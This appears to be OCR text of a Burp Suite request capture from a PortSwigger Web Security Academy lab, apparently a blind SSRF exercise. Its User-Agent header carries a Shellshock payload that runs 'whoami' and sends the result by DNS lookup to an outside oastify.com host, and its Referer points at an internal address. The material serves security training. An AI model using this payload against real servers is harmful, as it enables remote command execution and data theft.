 Request
Pretty Raw Hex
\n
1 GET /product?productId=1 HTTP/2
2 Host: 0a310061045a078187920bf5007e0033.web-security-academy.net
3 Cookie: session=kjHXnm33sjLBpvoyXN2fuiE6V1Wd5YMq
4 User-Agent: () { :;}; /usr/bin/nslookup
$(whoami).gp94kea7nmzifw7y4qrxhreic9i360up.oastify.com
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: http://192.68.0.1:8080
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16